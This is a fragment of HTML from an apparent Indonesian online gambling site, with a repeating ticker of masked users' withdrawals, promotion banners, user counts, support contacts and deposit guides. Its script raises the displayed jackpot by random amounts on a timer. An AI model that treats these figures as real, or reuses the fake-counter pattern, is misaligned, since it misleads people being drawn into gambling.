                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> cha***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 300K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 09:49</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ris***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 550K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 09:01</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ali********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 08:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> jon***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 72K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 06:39</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> gun**** </div>
                                        <div class="last-trax-giga-amount"> IDR 550K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 05:51</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> alf****** </div>
                                        <div class="last-trax-giga-amount"> IDR 600K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 05:30</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ali********** </div>
                                        <div class="last-trax-giga-amount"> IDR 700K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 03:25</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ism********* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 03:02</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> IMM*************************** </div>
                                        <div class="last-trax-giga-amount"> IDR 150K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:46</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> edo******* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:32</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and******** </div>
                                        <div class="last-trax-giga-amount"> IDR 250K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:27</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> faj*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 400K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> IMM*************************** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:02</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah************* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:59</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah************* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:26</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Rah****** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,000K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:24</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ism********* </div>
                                        <div class="last-trax-giga-amount"> IDR 150K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 13:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nan*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 12:24</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah******** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,500K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 10:56</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> iva********** </div>
                                        <div class="last-trax-giga-amount"> IDR 701K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 10:00</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> cha***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 300K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 09:49</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ris***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 550K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 09:01</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ali********** </div>
                                        <div class="last-trax-giga-amount"> IDR 100K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 08:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> jon***************** </div>
                                        <div class="last-trax-giga-amount"> IDR 72K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 06:39</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> gun**** </div>
                                        <div class="last-trax-giga-amount"> IDR 550K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 05:51</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> alf****** </div>
                                        <div class="last-trax-giga-amount"> IDR 600K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 05:30</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ali********** </div>
                                        <div class="last-trax-giga-amount"> IDR 700K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 03:25</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ism********* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 03:02</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> IMM*************************** </div>
                                        <div class="last-trax-giga-amount"> IDR 150K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:46</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> edo******* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:32</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and******** </div>
                                        <div class="last-trax-giga-amount"> IDR 250K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:27</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> faj*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 400K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> IMM*************************** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 02:02</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah************* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:59</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> fah************* </div>
                                        <div class="last-trax-giga-amount"> IDR 200K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:26</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> Rah****** </div>
                                        <div class="last-trax-giga-amount"> IDR 1,000K </div>
                                        <div class="last-trax-giga-time"> Withdraw,
                                            2026-01-17 01:24</div>
                                    </div>
                                </div>
                            </li>
                                                                                </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
</div>

<!--------------------END GIGA gaming Trax--------------------->

          
        </div>
    </div>



<div class="row black-bg " style="margin-top: 10px;">
            <div class="flex-display center-text today-lottery-bg">
            <div class="g-slider-wrapper hot">
                <div class="title-wrapper title-center">
                    <span class="rubik-one hot-games-heading">top promotion</span>
                </div>
            </div>
        </div>
        <div class="flex-display slot-response">
                    <div class="col-width-3 center-position"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/20250920130751000000475f5abb32__OBI9__1562x913.webp" alt="DEPOSIT PULSA TANPA POTONGAN" style="max-width: 100%;"></div>
                <div class="col-width-3 flex-display center-text">
                            <div class="col-width-full center-position"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/20250920130808000000d518e43450__OBI9__1584x433.webp" alt="SELAMAT DATANG" style="max-width: 100%;"></div>
                                        <div class="col-width-full center-position"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/20250920130820000000b82a65b313__OBI9__1584x433.webp" alt="SUPLAI SLOT" style="max-width: 100%;"></div>
                    </div>
                    <div class="col-width-3 right-text"><img class="img-border-radius img-fluid lazy" src="" data-src="https://files.sitestatic.net/home_info/20250920130853000000c6df4446eb__OBI9__1562x913.webp" alt="MEMBER BARU" style="max-width: 100%;"></div>
            </div>
</div>


<div class="row flex-display deposit-withdraw-div black-bg">
    <div class="deposit-withdraw-section u-section-box--bg">
        <!-- <div class="deposit-withdraw-box float-left">
            <div class="deposit-withdraw-top">
                <div class="deposit-withdraw-icon">
                    <i class="icon-atm"></i>
                </div>
                <div class="deposit-withdraw-content">
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">DEPOSIT</span>
                        <span class="deposit-withdraw-text2">Waktu rata-rata</span>
                    </div>
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">1 Mins</span>
                    </div>
                </div>
            </div>
            <div class="deposit-withdraw-loader">
                <span style="width: 10%;"></span>
            </div>
        </div>
        <div class="deposit-withdraw-box float-right">
            <div class="deposit-withdraw-top">
                <div class="deposit-withdraw-icon">
                    <i class="icon-coinbag"></i>
                </div>
                <div class="deposit-withdraw-content">
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">WITHDRAW</span>
                        <span class="deposit-withdraw-text2">Average Refill Hour</span>
                    </div>
                    <div>
                        <span class="deposit-withdraw-text1 rubik-one">3 Mins</span>
                    </div>
                </div>
            </div>
            <div class="deposit-withdraw-loader">
                <span></span>
            </div>
        </div> -->        
                <div class="col-xs-12 float-left noSidePadding">
                    <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/user_light.png" alt="total users count">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Pengguna</div>
                    <div class="rubik-one g1-desc">644465</div>
                </div>
            </div>
            <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/cash_light.png" alt="total deposit">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Jumlah Taruhan</div>
                    <div class="rubik-one g1-desc">213,713</div>
                </div>
            </div>
            <div class="col-xs-4 text-center noSidePadding">
                <div class="g1-icon-outer">
                    <div class="g1-icon-inner">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/online_light.png" alt="online users count">
                    </div>
                </div>
                <div class="">
                    <div class="rubik-one g1-title">Online</div>
                    <div class="rubik-one g1-desc">193340</div>
                </div>
            </div>
                    </div>
        <div class="float-left support-div" style="">
                                                    <section class="contacts-carousel">
                    <div id="contacts-carousel" class=" carousel slide  " data-ride="carousel">
                        <div class="carousel-inner" role="listbox" aria-label="contacts carousel">
                                                                                                                                                    <div class="item active" role="option">
                                    <div class="support-box">
                                                                                    <a target="_blank" href="https://api.whatsapp.com/send?phone=6282145988601" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-whatsapp"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> WHATSAPP </span>
                                                        <span class="mail-color rubik-one"> 6282145988601 </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                                    <a target="_blank" href="https://klik.sh/fbobi" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-facebook"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> FACEBOOK </span>
                                                        <span class="mail-color rubik-one"> Klik disini </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                                    <a target="_blank" href="https://t.me/csobi9" class="contact-item">
                                                <div class="support-card flex-display support-card-width">
                                                    <div class="icon-circle-border">
                                                        <div class="icon-div">
                                                            <i class="icon-telegram"></i>
                                                        </div>
                                                    </div>
                                                    <div class="support-content">
                                                        <span class="line-font"> TELEGRAM </span>
                                                        <span class="mail-color rubik-one"> csobi9 </span>
                                                        <span class="support-font">24/7 Support</span>
                                                    </div>
                                                </div>
                                            </a>
                                                                            </div>
                                </div>
                                                    </div>
                    </div>
                </section>
            
            <!-- <div class="support-card flex-display support-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/cell.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Hotline</span>
                    <span class="rubik-one" href="#">001-100 010</span>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
            <!-- <div class="support-card flex-display skype-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/skype.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Chat with us</span>
                    <a class="rubik-one" href="#">demo0.ug-sports.com</a>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
            <!-- <div class="support-card flex-display support-card-width">
                <div class="icon-circle-border">
                    <div class="icon-div">
                        <img src="https://files.sitestatic.net/assets/imgs/gigagaming/whatsup.png" style="max-width: 100%;">
                    </div>
                </div>
                <div class="support-content">
                    <span class="line-font">Chat with us</span>
                    <a class="rubik-one" href="#">001-100 010</a>
                    <span class="support-font">24/7 Support</span>
                </div>
            </div> -->
        </div>
    </div>
    <div class="info-section u-section-box--bg">
        <div class="div-card">
            <div class="text flex-display">Cara Bermain SportsBook</div>
            <div class="a-href-div">
                <a href="https://sepakbola78.com/info/how-sportsbook" > Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Bermain Slot</div>
            <div class="a-href-div">
                <a href="https://sepakbola78.com/info/how-slots" > Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Melakukan Deposit</div>
            <div class="a-href-div">
                <a href="https://sepakbola78.com/info/faq-deposit"> Lebihnya</a>
            </div>
        </div>
        <div class="div-card">
            <div class="text flex-display">Cara Melakukan Withdraw </div>
            <div class="a-href-div">
                <a href="https://sepakbola78.com/info/faq-faq_withdrawal" > Lebihnya</a>
            </div>
        </div>
    </div>
</div>
</div>
<script>
    $(document).ready(function () {


            console.log((!document.referrer.includes('__cf')))
      

         
        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
